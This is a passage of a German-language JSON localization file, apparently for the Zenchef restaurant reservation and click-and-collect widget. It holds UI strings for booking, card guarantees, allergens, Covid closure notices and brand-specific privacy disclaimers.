\u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_waiting":"Reservierungsanfrage ausstehend","booking_waiting_info":"Ihre Reservierung wird so bald wie möglich bearbeitet. ","book_modify_booking":"Meine Reservierung ändern","book_now":"Reservieren","book_other_offer":"Erkunde andere Erlebnisse","book_waiting_list":"Warteliste beitreten","book_without_offer":"Weitermachen","book_without_selected_offer":"Ohne Erlebnis reservieren","budget":"Budget","by_mail":"Per E-Mail","by_sms":"Per SMS","calendar":{"add_booking":"Zu Ihrem Kalender hinzufügen","apple":"Apple","google":"Google","outlook":"Outlook"},"cancellation_disclaimer":{"credit_card_imprint":{"description":{"amounts":"\u003cp\u003eEine Kreditkartengarantie von \u003cb\u003e{{amount}}\u003c/b\u003e ({{amountPerGuest}} pro Gast) ist erforderlich, um die Reservierung zu sichern.\u003c/p\u003e","without_amount_per_guest":"\u003cp\u003eEine Kreditkartengarantie von \u003cb\u003e{{amount}}\u003c/b\u003e ist erforderlich, um die Reservierung zu sichern.\u003c/p\u003e"}},"deposit":{"description":{"amounts":"Eine Anzahlung von \u003cb\u003e{{amount}}\u003c/b\u003e ({{amountPerGuest}} pro Gast) ist erforderlich, um Ihre Reservierung zu bestätigen."}},"description":{"without_late_cancellation":{"time":"Das Restaurant behält sich das Recht vor, Ihre Zahlung im Falle einer \u003cb\u003eNo-Show oder verspäteten Stornierung\u003c/b\u003e einzubehalten."},"with_late_cancellation":{"time":"\u003cp\u003eSie werden nur im Fall eines \u003cb\u003eNo-Shows oder späten Stornierung\u003c/b\u003e (nach {{cancelableUntilDay}} bis {{cancelableUntilTime}}) belastet.\u003c/p\u003e"}},"prepayment":{"description":{"amounts":"Eine Vorauszahlung für bestimmte Erfahrungen ausgewählt (\u003cb\u003e{{amount}})\u003c/b\u003e ist erforderlich, um Ihre Reservierung zu bestätigen."}}},"card":{"ccg":{"prepayment":{"label":"Zahlen {{value}}"},"submit":{"label":"Confirm my credit card hold of {{value}}"}},"or_pay_with":"Oder mit bezahlen","prepayment":{"submit":{"label":"Zahlen"}}},"card_cvc":{"placeholder":"3 Ziffern"},"card_expiry":{"placeholder":"MM/JJ"},"card_number":{"placeholder":"1234 1234 1234 1234"},"checkout":{"change":"ändern","summary":"Ihre Reservierung"},"civility":"Anrede","client_information":"Kundenangaben","closed":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie ein anderes Datum.","title":"Entschuldigung, wir haben am {{date}} geschlossen."}},"commands":{"3ds_display_warning":"Wenn Ihre Bank vor der Zahlung eine Autorisierung (3DSecure) verlangt, kann es normal sein, dass der bei dieser Autorisierung angezeigte Betrag 0€ beträgt. Ihre Bestellung wird bei der Bestätigung der Zahlung bestätigt.","addon_errors":"Einige Ihrer Auswahlmöglichkeiten sind ungültig. Bitte ändern Sie Ihre Auswahl in den folgenden Abschnitten:","add_article_button":"Zur Bestellung hinzufügen","all_tab":"Alle","article_unavailable":"Nicht verfügbar","asap":"Schnellstmöglich ({{time}})","back_to_shop_button":"Zurück zu unserem Shop","cancelation_disclaimer":"Mit der Bestätigung der Zahlung für diese Bestellung verpflichten Sie sich, diese zu erfüllen. Im Falle einer Stornierung Ihrerseits behält sich der Restaurantbesitzer das Recht vor, Ihre Zahlung einzubehalten.","choose_pick_up_time":"Wählen Sie eine Abholzeit","commands":"Aufträge","command_payment_title":"Zahlung Ihrer Bestellung","command_thanks_title":"Vielen Dank für Ihren Auftrag","command_validation_title":"Bestätigung Ihrer Bestellung","comment_label":"Kommentare, Allergien oder Essenspräferenzen","date_and_time":"{{date}} um {{time}}","delete_article_button":"Artikel löschen","delete_article_desc":"Sind Sie sicher, dass Sie den Artikel {{title}} aus Ihrem Warenkorb löschen möchten?","delete_article_title":"Artikel löschen","delete_item_desc":"Möchten Sie den Artikel {{title}} aus Ihrem Warenkorb löschen?","delete_item_title":"Artikel löschen","edit_command_button":"Bearbeiten Sie Ihre Bestellung","empty_shopping_basket":"Ihr Warenkorb ist leer","full_commands_tooltip":"Ausverkauft","full_tooltip":"Nicht verfügbar","incl_vat":"Inkl. MwSt","item_is_not_compatible":"{{title}} ist für diese Abholzeit nicht verfügbar","max_exceeded":"Sie können nicht mehr als {{count}} Artikel auswählen","max_x_choices":"Wählen Sie höchstens {{count}}","menus":{"articles":{"allergens_option_celery":"Sellerie","allergens_option_crustacean":"Schaltier","allergens_option_eggs":"Eier","allergens_option_fish":"Fisch","allergens_option_gluten":"Gluten","allergens_option_lupin":"Lupine","allergens_option_milk":"Milch","allergens_option_molluscs":"Muscheln","allergens_option_mustard":"Senf","allergens_option_nuts":"Nüsse","allergens_option_peanuts":"Erdnüsse","allergens_option_sesame":"Sesam","allergens_option_soya":"Soja","allergens_option_sulphites":"Sulfite"}},"meta_description":"{{restaurant_name}}, {{restaurant_city}} - Bestellen Sie online, bezahlen Sie und holen Sie Ihre Bestellung zum Zeitpunkt Ihrer Wahl ab.","meta_title":"{{restaurant_name}} - Online-Bestellung - Click \u0026 Collect","min_x_choices":"Wählen Sie mindestens {{count}}","min_x_max_y_choices":"Wählen Sie zwischen {{min}} und {{max}}","not_open_anymore_tooltip":"Mitnahmebestellung nicht möglich","not_open_yet_tooltip":"Bestellung zum Mitnehmen noch nicht geöffnet","no_availability_day":"\u003cb\u003eDie Bestellung zum Mitnehmen ist am {{date}} nicht verfügbar.\u003c/b\u003e","no_availability_day_no_others":"Die Bestellung zum Mitnehmen ist in den nächsten 2 Monaten nicht verfügbar.","no_availability_day_propose_others":"Finden Sie unten weitere Termine, die sich für Ihre Anfrage eignen.","no_available_article":"Kein Artikel verfügbar am {{date}}","no_available_article_desc":"Wählen Sie ein anderes Datum, indem Sie auf den Kalender klicken","no_options":"Ohne Option","one_choice":"Verpflichtend","open_shopping_basket_button":"Siehe Warenkorb","order_button":"Bestellen","pay_amount_disclaimer":"Bestellung unterliegt einer sofortigen Zahlung von \u003cb\u003e{{formattedAmount}}\u003c/b\u003e","pay_and_validate_my_command":"Bezahlen und meine Bestellung bestätigen","pay_recap_title":"Zusammenfassung Ihrer Bestellung","pick_date_modal_title":"Wählen Sie einen Abholtermin","pick_time_modal_title":"Wählen Sie eine Abholzeit","request_received":"Bestellung zum Mitnehmen erhalten!","save_info":"Speichern Sie diese Informationen, um meine nächsten Bestellungen zu erleichtern.","shopping_basket_desc":"Durchsuchen Sie unser Menü und fügen Sie die Produkte hinzu, die Sie bestellen möchten","shopping_basket_header":"Ihr Warenkorb","summary_one":"Bestellung zum Mitnehmen für \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","summary_other":"Bestellung zum Mitnehmen für \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","summary_zero":"Bestellung zum Mitnehmen für \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","text_before_payment":"Schließen Sie Ihre Bestellung ab, indem Sie Ihre Bankdaten in das unten stehende Formular eingeben.","time_not_available":"Die ausgewählte Abholzeit ist am {{date}} nicht verfügbar","time_not_available_desc":"Bitte wählen Sie eine andere Abholzeit","time_not_selected":"Keine Abholzeit ausgewählt","time_not_selected_desc":"Bitte wählen Sie eine Abholzeit","total":"Gesamt","unavailable":"Bestellung zum Mitnehmen nicht verfügbar","under_min":"Sie müssen mindestens {{count}} Elemente auswählen","validate_selection":"Auswahl bestätigen","whatsapp":{"qr_code_description":"Um \u003cb class=\"medium\"\u003eInformationen zu Ihren Bestellungen zu erhalten\u003c/b\u003e und \u003cb class=\"medium\";text-decoration:\u003e\"sie über WhatsApp zu verwalten\u003c/b\u003e, scannen Sie diesen QR-Code mit Ihrem Telefon oder \u003ca target=\"_blank\" rel=\"noopener external\" href={{hyperlink}} style='color: {{hyperlinkColor}};font-weight: 500;'\u003eklicken Sie auf den Link\u003c/a\u003e auf Ihrem Telefon oder Computer, wenn die WhatsApp-Anwendung dort installiert ist."},"x_choices":"Wählen Sie {{count}}"},"commands_widget_unavailable":"Das Click \u0026 Collect-Modul ist nicht verfügbar","commands_widget_unavailable_description":"Beim Laden des Click \u0026 Collect-Moduls ist ein Problem aufgetreten. \u003cbr\u003eBitte versuchen Sie es zu einem späteren Zeitpunkt noch einmal oder wenden Sie sich direkt an das Restaurant.","comment":{"343886":"Falls das von Ihnen gewünschte Zeitfenster nicht verfügbar ist, wählen Sie bitte ein anderes Datum oder kontaktieren Sie uns unter {{phone}}.","rpid_09MN1M9V":"Falls das von Ihnen gewünschte Zeitfenster nicht verfügbar ist, wählen Sie bitte ein anderes Datum oder kontaktieren Sie uns unter {{phone}}."},"comment_allergies":"Allergien \u0026 Essgewohnheiten","comment_label":"Kommentare, Allergien oder Essenspräferenzen","common":{"hours_abbr":"h","item_used":"{{item}} gebraucht","item_used_female_one":"{{item}} verwendet","item_used_female_other":"{{item}} verwendet","item_used_male_one":"{{item}} verwendet","item_used_male_other":"{{item}} verwendet","item_used_one":"{{item}} gebraucht","item_used_other":"{{item}} verwendet","minutes_abbr":"min"},"complementary_information":"Zusätzliche Informationen","contact":{"title":"Kontakt"},"continue":"Weitermachen","continue_eb":"Zur Kreditkartengarantie fortfahren","continue_without_experience":"Ohne Erlebnis fortfahren","coronavirus_info_be":"Aufgrund der außergewöhnlichen Maßnahmen zur Eindämmung der Ausbreitung der Covid-19-Epidemie müssen wir Ihnen leider mitteilen, dass das Restaurant mindestens bis zum 3. April 2020 geschlossen bleibt. \nhref='https://www.belgium.be/fr/actualites/2020/coronavirus_phase_2_maintenue_passage_en_phase_federale_et_mesures_additionnelles' style='color:#eb5160'\u003eMore information\u003c/a\u003e","coronavirus_info_es":"Aufgrund der außergewöhnlichen Eindämmungsmaßnahmen zur Eindämmung der Ausbreitung der Covid-19-Epidemie müssen wir Ihnen leider mitteilen, dass das Restaurant bis auf Weiteres geschlossen bleibt.\u003ca href='https://www.boe.es/buscar/doc.php?id=BOE-A-2020-3692' style='color:#eb5160'\u003eMore information\u003c/a\u003e","coronavirus_info_fr":"Nach \u003ca href='https://www.legifrance.gouv.fr/affichTexte.do?cidTexte=JORFTEXT000041722917\u0026categorieLien=id' style='color:#eb5160'\u003edem Erlass vom 14. März 2020 über verschiedene Maßnahmen zur Bekämpfung der Ausbreitung des Covid-19-Virus\u003c/a\u003e müssen wir Ihnen leider mitteilen, dass das Restaurant mindestens bis zum 11. Mai 2020 geschlossen bleibt.","coronavirus_info_it":"Aufgrund der außergewöhnlichen Eindämmungsmaßnahmen zur Eindämmung der Ausbreitung der Covid-19-Epidemie müssen wir Ihnen leider mitteilen, dass das Restaurant bis auf Weiteres geschlossen bleibt.\u003ca href='http://www.governo.it/it/articolo/coronavirus-conte-firma-il-dpcm-11-marzo-2020/14299' style='color:#eb5160'\u003eMore information\u003c/a\u003e","coronavirus_info_nl":"Aufgrund der außergewöhnlichen Eindämmungsmaßnahmen zur Eindämmung der Ausbreitung der Covid-19-Epidemie müssen wir Ihnen leider mitteilen, dass das Restaurant mindestens bis zum 6. April 2020 geschlossen bleibt.","coronavirus_info_uk":"Aufgrund der Regierungsgesetze/-direktiven sind alle Kneipen, Cafés und Restaurants angewiesen, ab Freitag, den 20. März 2020, zu schließen.","corporate event":"Firmenveranstaltung","countdown":{"guarantee_text":"Garantierte Reservierung während \u003cb\u003e{{minutes}}\u003c/b\u003e"},"countdown_over":"Leider wurde die Frist überschritten. Bitte erstellen Sie eine \u003cstrong\u003e\u003clinkTag\u003eNeue Buchung\u003c/linkTag\u003e\u003c/strong\u003e.","covid_warning":"\u003cb\u003eBitte halten Sie einen \"Impfpass\" gemäß den geltenden staatlichen Bestimmungen bereit.\n\u003c/b\u003e\n\u003cbr /\u003e\n\u003cbr /\u003e\n\u003ci\u003e\nWeitere Informationen finden Sie unter\n\u003c/i\u003e \u003ci\u003e \u003ca href='https://www.gouvernement.fr/en/coronavirus-covid-19' target='_blank'\u003e\nhttps://www.gouvernement.fr/en/coronavirus-covid-19\n\u003c/a\u003e\u003c/i\u003e\u003ci\u003e\n\u003c/i\u003e","covid_warning_accepted":"Ich habe zur Kenntnis genommen, dass ich gemäß den geltenden staatlichen Vorschriften einen \"Impfpass\" vorlegen muss.","covid_warning_error":"Gesundheitsnachweis","credit_card":"Kreditkarte","credit_card_expiry_date":"Verfallsdatum","credit_card_imprint":{"title":"Kreditkartengarantie"},"credit_card_number":"Kartennummer","credit_card_security_code":"Security Code","cvc":"CVC","cvc_description":"Der CVC (Kartenprüfungscode) befindet sich auf der Rückseite Ihrer Kreditkarte auf der rechten Seite.","cvc_is_here":"Ihr CVC ist da!","date":"Datum","day":"Tag","deposit":{"title":"Anzahlung"},"earlier":"Früher","ebm":{"consent_loosing_confirmation":"Ich weiß, dass meine Reservierung noch nicht bestätigt ist.","warning":{"autoconfirm":"Bitte beachten Sie, dass durch die Bestätigung dieser Änderung Ihre aktuelle Buchung verloren geht.","booking_not_modifiable":"Ihre Buchung kann nicht geändert werden.","booking_not_modifiable_call":"Ihre Buchung kann im Moment nicht geändert werden. Bitte kontaktieren Sie das Restaurant.","manualconfirm":"Bitte beachten Sie, dass durch die Bestätigung dieser Änderung Ihre aktuelle Reservierung verloren geht und die neue Reservierung noch von dem Restaurant bestätigt werden muss.","wish_requires_precharge":"Ihre Buchung erfordert einen Kreditkartenabdruck. Bitte rufen Sie das Restaurant an, um die Änderung vorzunehmen.","wish_requires_prepay":"Für Ihre Buchung ist eine Anzahlung erforderlich. Bitte rufen Sie das Restaurant an, um mit der Änderung fortzufahren.","wish_will_flush_offers":"Zuvor ausgewählte Erlebnisse sind mit Ihren aktuellen Kriterien nicht verfügbar."}},"eb_amount_disclaimer":"Gemäß den Allgemeinen Geschäftsbedingungen des Restaurants wird bei einer Stornierung Ihrerseits \u003cb\u003enach dem {{textualDate}}  bis {{hoursDuration}} oder bei Nichterscheinen eine Gebühr in Höhe von \u003cb\u003e{{amount}}\u003c/b\u003eerhoben.","email":"E-Mail","eula":"Die AGB akzeptieren","evening":"Abend","event":"Veranstaltung","event_type":"Veranstaltungsart","experience_available":"Erlebnis verfügbar","family reception":"Familienfeier","filter":{"date":{"placeholder":"Datum"},"pax":{"placeholder":"Gäste"},"room":{"mandatory":{"subtitle":"Wählen Sie eine Option"},"placeholder":"Raum"},"slot":{"placeholder":"Uhrzeit"}},"finalize_booking_eb":"Um Ihre Reservierung abzuschließen, ist es obligatorisch, Ihre Bankdaten in das untenstehende Formular auszufüllen.","firstname":"Vorname","footer_disclaimer_rgpd":"Das Restaurant, bei dem Sie Ihre Reservierung oder Click-and-Collect-Bestellung vornehmen, verarbeitet Ihre personenbezogenen Daten zum Zweck der Verwaltung und Nachverfolgung Ihrer Anfrage und der darauf zu gebenden Antworten, einschließlich der Kommunikation per E-Mail oder SMS in Verbindung mit Ihrer Reservierung (Eingangsbestätigung Ihrer Anfrage, Reservierungsbestätigung usw.), gegebenenfalls in Verbindung mit Zenchef, das dem Restaurant ein Tool zur Verwaltung seiner Reservierungen und Bestellungen zur Verfügung stellt.\n\nDarüber hinaus sammelt und verarbeitet das Restaurant Ihre personenbezogenen Daten allgemein zum Zweck der Verwaltung und Nachverfolgung seiner Beziehungen zu Ihnen, insbesondere für die Durchführung von Werbemaßnahmen an Sie, auf allen Medien, insbesondere per Telefon, E-Mail oder SMS.\n\nIn Bezug auf die oben genannten Verarbeitungen haben Sie unter den durch die anwendbaren Bestimmungen definierten Bedingungen das Recht auf Zugang zu Ihren Daten, Berichtigung, Löschung und Portabilität Ihrer Daten sowie das Recht, eine Einschränkung der Verarbeitung dieser Daten zu verlangen und ein Widerspruchsrecht gegen die Verarbeitung Ihrer Daten, wobei ausdrücklich darauf hingewiesen wird, dass Sie in jedem Fall das Recht haben, jederzeit einer Werbemaßnahme ohne Angabe von Gründen oder Erklärungen zu widersprechen, oder, falls die Verarbeitung Ihrer Daten auf der Einholung Ihrer Zustimmung beruht, das Recht, diese zu widerrufen. Sie haben auch das Recht, Anweisungen bezüglich des Schicksals Ihrer personenbezogenen Daten und der Art und Weise, wie Ihre Rechte nach Ihrem Tod ausgeübt werden sollen, festzulegen. Schließlich haben Sie die Möglichkeit, eine Beschwerde bei einer zuständigen Aufsichtsbehörde einzureichen, wenn Sie der Meinung sind, dass die Verarbeitung Ihrer Daten nicht den anwendbaren Bestimmungen entspricht.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Restaurant als gemeinsam Verantwortlicher zusammen mit Zenchef zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, können Sie die \u003ca target='_blank' href='https://www.zenchef.com/de/privacy-policy'  style='color: inherit'\u003eDatenschutzrichtlinie von Zenchef\u003c/a\u003e einsehen.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Restaurant als alleiniger Verantwortlicher zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, sollten Sie sich an das Restaurant wenden oder dessen Datenschutzrichtlinie online auf seiner Website einsehen, falls vorhanden.","form":{"alerts":{"ccg":{"title":"Garantie durch Kreditkarte erforderlich"}}},"for_the":"Für den {{restaurantName}}","for_x_pax_one":"In dieser Schicht kein Tisch für {{count}} Gast verfügbar","for_x_pax_other":"In dieser Schicht kein Tisch für {{count}} Gäste verfügbar","for_x_pax_zero":"In dieser Schicht kein Tisch für {{count}} Gast verfügbar","full":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie ein anderes Datum.","title":"Es gibt keine Verfügbarkeit am {{date}}."}},"fullPax":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie eine andere Option.","title":"Es gibt keine Verfügbarkeit am {{date}} für {{count}} Gäste."},"month":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie eine andere Option.","title":"Unser nächster verfügbarer Termin für {{count}} Gäste ist im {{month}}."}},"g-132":{"optin_market_email":"EIN TEST FÜR DIE GTC VON GRUPPEN"},"g-378":{"footer_disclaimer_rgpd":"Von der Gruppe HIPPO EXPLOITATION SNC (RCS Nanterre 322 566 043) gesammelte Daten zum Zweck des Versands von kommerziellen Angeboten in Bezug auf die Marke Hippopotamus. Die gesammelten Daten können von allen Filialen und Unterfilialen der Gesellschaft HIPPO EXPLOITATION SNC verarbeitet und mit den bereits im Rahmen des Treueprogramms der Hippopotamus-Restaurants mit der Bezeichnung \"Ma Carte+\" gespeicherten Daten verglichen werden. Gemäß dem Gesetz über Informatik und Freiheit vom 6. Januar 1978 in der Fassung von 2004 haben Sie das Recht, auf Ihre Daten zuzugreifen, sie zu berichtigen und zu löschen. Um diese Rechte auszuüben, genügt es, einen entsprechenden Antrag an den Kundenservice per Post an die folgende Adresse zu richten: HIPPO EXPLOITATION SNC - Service Marketing Hippopotamus - 55 Rue Deguingand 92300 Levallois-Perret. Die gesammelten Daten werden unter den Bedingungen der Dauer aufbewahrt, die in der vereinfachten Norm Nr. 48 der CNIL festgelegt sind.  \u003ca href={{hyperlink}} style='color: inherit'\u003eDatenschutzrichtlinie\u003c/a\u003e.","optin_market_both":"Ich stimme zu, per E-Mail Neuigkeiten und Rabatte vom Restaurant zu erhalten."},"g-421":{"footer_disclaimer_rgpd":"Daten, die über die Firma Zenchef SAS (RCS Paris 528 389 794) für den Versand von Handelsangeboten oder Informationen, die mit der Buchung (Bestätigung, Stornierung, Meinungsanfragen), der Marke Zenchef SA und/oder der Marke LÉON zusammenhängen, entsprechend der Datenschutzpolitik von LÉON gesammelt werden. Die gesammelten Daten können mit bereits vorhandenen Daten der Marke Zenchef SA abgeglichen werden. Entsprechend dem geänderten französischen Datenschutzgesetz vom 6. Januar 1978 haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Datenübertragbarkeit und das Recht, nicht automatisierten Entscheidungen unterworfen zu sein. Um diese Rechte auszuüben, müssen Sie nur danach fragen, im Fall von Zenchef, beim Kundendienst per Post an die folgende Adresse: Zenchef - Marketingabteilung - 63 avenue de Villiers 75017 Paris (\u003ca href={{hyperlink}} style='color: inherit'\u003eDatenschutzrichtlinien\u003c/a\u003e) und im Fall von LÉON, per Post an folgende Adresse: LÉON - 5 rue de Chartres, 92200 Neuilly sur Seine.","optin_market_both":"Ich akzeptiere, dass das Unternehmen Léon meine persönlichen Daten gemäß den Bedingungen in der \u003ca href={{hyperlink}} style='color: inherit'\u003eDatenschutzrichtlinie\u003c/a\u003e sammelt und nutzt","optin_market_email":"Ich möchte Neuigkeiten und Programm der Marke per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"g-447":{"optin_market_email":"Ich bin damit einverstanden, Überraschungen und Sonderangebote des Restaurants per E-Mail zu erhalten.","optin_market_sms":"Ich bin damit einverstanden, Überraschungen und Sonderangebote des Restaurants per SMS zu erhalten."},"g-542":{"footer_disclaimer_rgpd":"Daten, die über das Unternehmen Zenchef SAS (RCS Paris 528 389 794), als Subunternehmer, zum Zwecke des Versands von kommerziellen Angeboten oder Informationen bezüglich der Reservierung (Bestätigung, Stornierung, Anfragen nach Bewertungen) im Namen und auf Rechnung der SNDA ({{restaurantName}}), die für die Datenverarbeitung verantwortlich ist, gesammelt wurden. Die gesammelten Daten können mit den bereits von SNDA ({{restaurantName}}) gehaltenen Daten verknüpft werden. Gemäß dem französischen Datenschutzgesetz vom 6. Januar 1978 in der geänderten Fassung haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Datenübertragbarkeit und das Recht, keiner automatisierten Entscheidung unterworfen zu sein. Um diese Rechte auszuüben, genügt es, einen Antrag beim Kundendienst per Brief an die folgende Adresse zu stellen: Zenchef - Marketingabteilung - 63 avenue de Villiers 75017 Paris. \n\u003ca target='_blank' href='https://www.delarte.fr/reglement-general-protection-donnees-personnelles' style='color: inherit'\u003eDatenschutzpolitik\u003c/a\u003e."},"g-543":{"footer_disclaimer_rgpd":"Daten, die über die Firma Zenchef SAS (RCS Paris 528 389 794) für den Versand von kommerziellen Angeboten oder Informationen zu Reservierungen (Bestätigung, Stornierung, Meinungsanfragen) in Bezug auf die Marke Zenchef SA und/oder in Bezug auf die Marke Buffalo Grill gesammelt werden, entsprechen der Datenschutzrichtlinie von Buffalo Grill (RCS Nanterre 318 906 443). Die gesammelten Daten können mit denen kombiniert werden, die bereits von der Marke Zenchef SA gehalten werden. Entsprechend dem modifizierten Datenschutzgesetz vom 6. Januar 1978, haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Datenübertragbarkeit und das Recht, nicht automatisierten Entscheidungen unterworfen zu sein. Um diese Rechte geltend zu machen, genügt es, dies zu beantragen, im Falle von Zenchef, beim Kundendienst per Brief an folgende Adresse: Zenchef - Marketingabteilung - 63 Avenue de Villiers 75017 Paris (\u003ca href={{hyperlink}} style='color: inherit'\u003eDatenschutzerklärung\u003c/a\u003e) und im Falle von Buffalo Grill, per Brief an Buffalo Grill - Persönliche Daten - 9 Boulevard du Général de Gaulle - 92 120 Montrouge oder per E-Mail an folgende Adresse: dcp@buffalo-grill.fr","optin_market_both":"Ich stimme zu, meine Geschenke und personalisierten Angebote gemäß den in der \u003ca href=\"https://www.buffalo-grill.fr/protection-des-donnees-personnelles\"\u003eDatenschutzrichtlinie\u003c/a\u003e festgelegten Bedingungen zu erhalten."},"g-551":{"for_x_pax_one":"• Kein Tisch verfügbar an diesem Tag für {{pax}} Gäste","for_x_pax_other":"• Kein Tisch verfügbar an diesem Tag für {{pax}} Gast","for_x_pax_zero":"• Kein Tisch verfügbar an diesem Tag für {{pax}} Gast","no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl gibt es leider keine Verfügbarkeit am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"g-602":{"footer_disclaimer_rgpd":"\u003ca href=\"https://userdocs.zenchef.com/356329/CONDITIONS_GENERALES_DE_VENTE_MASTERCLASS.pdf\" target=\"_blank\"\u003eAllgemeine Verkaufsbedingungen Masterclass\u003c/a\u003e\u003cbr/\u003e\nIhre Informationen können von Drinks \u0026 Co Marketplace verwendet werden, um Ihre Anmeldung zu einer Masterclass im Concept Store zu verwalten und Ihnen, wenn Sie zustimmen, Ankündigungen und Werbeinformationen über den Concept Store und die Website von Drinks\u0026Co zur Verfügung zu stellen, die für Sie von Interesse sein könnten. Sie können jederzeit Ihre Rechte auf Zugang, Berichtigung, Löschung, Einschränkung, Übertragbarkeit und Widerspruch ausüben, oder Ihre Einwilligung ohne Auswirkungen auf die Rechtmäßigkeit der Verarbeitung aufgrund Ihrer vor dem Widerruf erteilten Einwilligung zurückziehen, indem Sie uns unter der Adresse \u003ca target=\"_blank\" href=\"mailto:dpd@drinksandco.com\"\u003edpd@drinksandco.com\u003c/a\u003e kontaktieren. Sie können auch eine Beschwerde bei der Aufsichtsbehörde, der CNIL, einreichen. Für weitere Informationen, verweisen wir auf unsere \u003ca target='_blank' href='https://www.drinksco.fr/privacite' style='color: inherit'\u003eOnline-Datenschutzrichtlinie\u003c/a\u003e."},"g-610":{"footer_disclaimer_rgpd":"Daten, die über das Unternehmen Zenchef SAS (RCS Paris 528 389 794) gesammelt werden, um kommerzielle Angebote oder Buchungsinformationen (Bestätigung, Stornierung, Anforderung von Meinungen) zu Ducasse Paris zu versenden. Die gesammelten Daten können mit den Daten, die Ducasse Paris bereits besitzt, verglichen werden. Gemäß dem geänderten Gesetz über Informatik und Freiheit vom 6. Januar 1978 haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Übertragbarkeit Ihrer Daten und das Recht, nicht automatisierten Entscheidungen unterworfen zu werden. Um diese Rechte auszuüben, genügt es, einen entsprechenden Antrag an den Kundenservice per Post an folgende Adresse zu richten: Zenchef - Marketing Service - 63 avenue de Villiers 75017 Paris. \u003ca href=\"https://www.lechocolat-alainducasse.com/fr/donnees-personnelles\" style=\"color: inherit\"\u003eDatenschutzrichtlinie\u003c/a\u003e. ","optin_market_both":"Ich möchte Neuigkeiten und Programminformationen des Restaurants erhalten."},"g-684":{"footer_disclaimer_rgpd":"Daten, die über das Unternehmen Zenchef SAS (RCS Paris 528 389 794) gesammelt werden, um im Auftrag von Mx SAS (RCS 830 004 024) kommerzielle Angebote oder Buchungsinformationen (Bestätigungen, Stornierungen, Anfragen) zu versenden. Vorbehaltlich Ihrer Zustimmung werden Ihre Daten von Mx SAS verwendet, um Ihnen Angebote und Werbeinformationen von MX zukommen zu lassen; diese Informationen werden über Mx SAS an alle Einheiten der Gruppe weitergegeben. \u003ca href=\"https://webform-console.pernod-ricard.io/pernod-ricard-hq/pr-legal/microsite/list-affiliates/v1\" target=\"_blank\"\u003ePernod Ricard\u003c/a\u003e\nDie gesammelten Daten können mit den Daten, die Mx SAS bereits besitzt, verglichen werden. \nGemäß dem geänderten Gesetz über Informatik und Freiheit vom 6. Januar 1978 haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Übertragbarkeit Ihrer Daten und das Recht, nicht automatisierten Entscheidungen unterworfen zu werden. Um diese Rechte auszuüben, genügt es, einen entsprechenden Antrag an den Kundenservice per Post an folgende Adresse zu richten: Zenchef - Marketing Service - 63 avenue de Villiers 75017 Paris.\u003ca target='_blank' href={{hyperlink}} style='color: inherit'\u003ePolitique de protection des données\u003c/a\u003e."},"g-690":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"g-704":{"footer_disclaimer_rgpd":"Ihre Daten werden von Zenchef SAS (RCS Paris 528 389 794) gesammelt, um Ihnen Informationen über Ihre Reservierung (Bestätigung, Stornierung, Anfragen) in Bezug auf die Marke LA TABLE DES CHEFS, die sich im Besitz von G.H. Mumm befindet, zukommen zu lassen, und über Zenchef an G.H. Mumm weitergegeben, um Ihnen kommerzielle Angebote in Bezug auf die Marke Mumm und LA TABLE DES CHEFS zukommen zu lassen, sofern Sie dem zugestimmt haben.\nGemäß dem geänderten Gesetz über Informatik und Freiheit vom 6. Januar 1978 haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Übertragbarkeit Ihrer Daten und das Recht, nicht automatisierten Entscheidungen unterworfen zu werden. Um diese Rechte auszuüben, genügt es, einen entsprechenden Antrag an den Kundenservice per Post an folgende Adresse zu richten: Zenchef - Marketingabteilung - 63 avenue de Villiers 75017 Paris. \u003ca target='_blank' href={{hyperlink}} style='color: inherit'\u003eDatenschutzrichtlinie\u003c/a\u003e."},"g-743":{"footer_disclaimer_rgpd":"Your data are collected by the company Zenchef SAS (RCS Paris 528 389 794) for the purpose of sending information concerning the reservation (confirmation, cancellation, requests for advice) related to CELLIER BELLE EPOQUE, owned by Champagne Perrier-Jouët, and provided through Zenchef to the company Champagne Perrier-Jouët for the sending of commercial offers about the brand Perrier-Jouët and CELLIER BELLE EPOQUE if you consent to it. In accordance with the French Data Protection Act of January 6, 1978, as amended, you have the right to access, rectify, delete, limit the processing of, oppose, and port your data and the right not to be subjected to automated decisions. To 